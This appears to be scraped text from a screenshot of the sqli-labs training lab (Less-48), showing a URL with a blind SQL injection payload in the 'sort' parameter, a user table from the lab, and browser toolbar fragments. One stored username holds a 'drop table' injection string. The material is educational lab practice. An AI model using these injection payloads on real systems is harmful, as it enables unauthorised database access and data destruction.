 127.0.0.1/sqli-labs/Less-48/?sort=rand(ascii(left(database(),1))=178) Search
翻译 百度一下,你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学
le Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
FT Services
Welcome Dhakkan
ID USERNAME PASSWORD
113 a'drop table me# a
142 less42 hello
1 Dumb a
41 less41 a
109 hello a
7 batman a
4 secure a
12 dhakkan a
100 hello a
8 admin a
42 less42 hello
144 less44 hello